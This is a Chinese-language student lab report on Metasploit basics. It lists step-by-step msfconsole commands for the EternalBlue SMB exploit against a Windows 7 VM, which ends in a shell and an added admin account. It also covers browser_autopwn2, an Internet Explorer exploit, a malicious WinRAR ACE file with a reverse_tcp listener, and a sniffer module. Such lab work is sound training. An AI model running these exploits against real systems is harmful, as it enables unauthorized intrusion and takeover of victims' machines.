MSF应用基础

基础问题回答

- 用自己的话解释什么是exploit,payload,encode.

- exploit

语义上来讲是利用计算机系统或者软件漏洞的行为方式,目的为实现非法或未授权的访问行为。 在Metasploit框架中,exploit是指利用程序中的漏洞来攻击目标系统的代码,Metasploit框架提供了许多现成的exploit模块,可以用于测试和攻击目标系统。- payload

一般是指系统之间传输的数据。而要搞事情时,payload就是运送“攻击代码”过去的东西。- encode

编码,将数据从一种格式转换为另一种格式。搞事情的时候,可以将“小黑子”伪装成“我家哥哥的真爱粉”,以躲过系统的扫描。 - 离实战还缺些什么技术或步骤?

- 对于信息搜集部分,首先掌握的工具熟练度不高而且对于收集到的漏洞信息很难区分出哪些可用哪些不可用。其次是漏洞利用以及渗透,即使找到了几个漏洞,但现代系统通常会采用多种安全措施来保护自身,如防火墙、入侵检测系统、加密等。渗透测试需要了解这些安全措施的工作原理和弱点,才能绕过它们。

实验过程

1.主动攻击实践

windows系统漏洞攻击

如果 win7 有防火墙拦截,那么就要让防火墙放过 SMB 服务的相关数据包。



use auxiliary/scanner/smb/smb_version

set RHOSTS 192.168.178.132

run

利用win7漏洞--永恒之蓝,进行攻击。

use exploit/windows/smb/ms17_010_eternalblue

(default payload windows/x64/meterpreter/reverse_tcp)

set RHOSTS 192.168.178.132

run

msf 开始自动使用 auxiliary/scanner/smb/smb_ms17_010 检查永恒之蓝漏洞,并自动探测靶机系统版本。



最终拿到了 shell。此过程中 win7 防火墙是开启状态。

最终得到的是管理员权限,成功添加 hacker 用户,并设置为了管理员

2.针对浏览器的攻击

2.1 msf自动化攻击



browser_autopwn是Metasploit提供的辅助功能模块。在用户访问Web页面时,它会自动攻击受害者的浏览器。在开始攻击之前,browser_autopwn能够检测用户使用的浏览器类型, browser_autopwn将根据浏览器的检测结果,自行部署最合适的exploit。

use auxiliary/server/browser_autopwn2

run

之后会生成一个 URL

主机 win10 + 联想浏览器(Chrome内核) 访问,它说没有合适的可以利用的漏洞。

虚拟机 win7 + Internet Explorer 访问,它说有漏洞可以利用,但半天也没返回一个会话。

2.2 msf和IE浏览器



先看看IE浏览器的

search Internet Explorer

use exploit/windows/browser/ms11_003_ie_css_import

set LHOST 192.168.178.130

run

3.针对客户端的攻击

winrar



msf生成有毒的ace文件

use exploit/windows/fileformat/winrar_ace

set LHOST 192.168.178.130

run



msf启动监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.178.130

run



受害者winrar解压ace文件

版本要求 :WinRAR <= 5.61



重启

msf拿到shell

shell是当前用户权限,可以配合其他漏洞和POST模块进行提权

4.辅助模块的使用

使用嗅探模块

use auxiliary/sniffer/psnuffle

实践总结与体会

标签:use,set,浏览器,基础,漏洞,exploit,run,应用,MSF From: https://www.cnblogs.com/RookieHacker1230/p/17372834.htmlmetasploit 的子模块分类很多是按照漏洞的平台和类型进行分类的,要想精准地定位自己想要的漏洞,就要首先了解漏洞的功能、类型和适用的平台版本。metasploit 的模块真的很多,功能也很强大,要想用好metasploit,就要耐得住寂寞,逐渐掌握各个模块。不多说了,继续学习研究······